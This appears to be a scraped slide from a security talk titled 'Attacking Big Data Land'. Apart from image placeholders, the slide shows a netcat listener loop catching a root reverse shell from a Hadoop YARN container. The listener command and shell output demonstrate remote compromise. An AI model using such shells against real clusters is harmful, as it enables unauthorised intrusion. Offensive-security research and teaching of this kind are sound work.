


![Hadoop
● Ok but shell, right?
○ $ while true; do nc -v -l -p 5555; done
■ listening on [any] 5555 ...
■ connect to [172.17.0.2] from (UNKNOWN) [172.17.0.3] 51740
■ <64253_0025/container_1604081764253_0025_01_000002# id
● uid=0(root) gid=0(root) groups=0(root)
■ <64253_0025/container_1604081764253_0025_01_000002# pwd
● /tmp/hadoop-root/nm-local-
dir/usercache/root/appcache/application_1604081764253_0025/co
ntainer_1604081764253_0025_01_000002](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-37-2048.jpg)



